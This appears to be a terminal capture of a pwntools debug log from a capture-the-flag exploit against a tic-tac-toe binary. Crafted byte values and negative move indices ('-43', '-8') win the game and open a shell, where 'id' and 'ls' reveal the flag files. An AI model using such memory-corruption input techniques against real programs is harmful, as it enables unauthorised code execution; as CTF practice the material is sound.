 h11p@ubuntu: ~/PycharmProjects/testpwn
'\n'
'Input move (9 to change flavor): '
[DEBUG] Sent 0x2 bytes:
'9\n'
[DEBUG] Sent 0x4 bytes:
00000000 f7 00 00 00 |····||
00000004
[DEBUG] Received 0x22 bytes:
'\n'
'Input move (9 to change flavor): '
[DEBUG] Sent 0x4 bytes:
'-43\n'
[DEBUG] Received 0x2e bytes:
'Draw!......\n'
'\n'
'Input move (9 to change flavor): '
[DEBUG] Sent 0x2 bytes:
'9\n'
[DEBUG] Sent 0x4 bytes:
00000000 ff 00 00 00 |····||
00000004
[DEBUG] Received 0x22 bytes:
'\n'
'Input move (9 to change flavor): '
[DEBUG] Sent 0x3 bytes:
'-8\n'
[*] Switching to interactive mode
[DEBUG] Received 0x3d bytes:
'You win. Inconceivable!\n'
'You need a shell to get another flag\n'
You win. Inconceivable!
You need a shell to get another flag
$ id
[DEBUG] Sent 0x4 bytes:
'id \n'
[DEBUG] Received 0x2d bytes:
'uid=1337(ctf) gid=1337(ctf) groups=1337(ctf)\n'
uid=1337(ctf) gid=1337(ctf) groups=1337(ctf)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x43 bytes:
'flag_simple\n'
'hard_to_find_me_the_super_secret_flag\n'
'run.sh\n'
'tictactoe\n'
flag_simple
hard_to_find_me_the_super_secret_flag
run.sh
tictactoe
$